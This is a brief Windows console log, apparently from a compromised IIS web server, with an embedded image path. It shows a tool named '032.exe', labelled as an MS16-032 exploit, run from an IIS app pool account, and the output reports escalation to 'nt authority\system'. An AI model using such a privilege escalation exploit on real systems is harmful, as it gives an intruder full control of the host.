 ==============================
nt authority\system
c:/新建文件夹/ >whoami
iis apppool\192.168.2.8
c:/新建文件夹/ >032.exe whoami
[#] ms16-032 for service by zcgonvh
[+] SeAssignPrimaryTokenPrivilege was assigned
[!] process with pid: 1884 created.
==============================
nt authority\system
c:/新建文件夹/ >